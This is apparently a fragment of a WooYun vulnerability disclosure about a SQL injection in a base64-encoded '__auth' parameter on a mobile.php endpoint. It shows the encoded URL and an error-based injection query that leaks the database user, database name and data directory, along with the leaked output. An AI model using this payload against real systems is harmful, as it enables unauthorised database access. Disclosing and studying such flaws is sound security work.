 WooYun.org | 自由平等
默认公众号
Base64加密、解密 - 站长
git.oschina.com/mobile.php?act=auth&__auth=eyJmYW5zIjoiYScpYW5kKHNlbGVjdCAxIGZyb20oc2VsZWN0IGNvdW50KCopLGNv
MYSQL 错误：
SELECT `from_user`, `salt` FROM `ims_fans` WHERE from_user IN ('a')and(select 1
from(select count(*),concat(floor(rand(0)*2),0x3a,(select(select(select
concat(user(),0x3a,database(),0x3a,@@datadir) from ims_members where uid = 1
limit 0,1))from information_schema.tables limit 0,1))x from information...
23000 1062：Duplicate entry '1:root@localhost:we7:E:\Program
Files\phpStudy\MySQL\data\' for key 'group_key'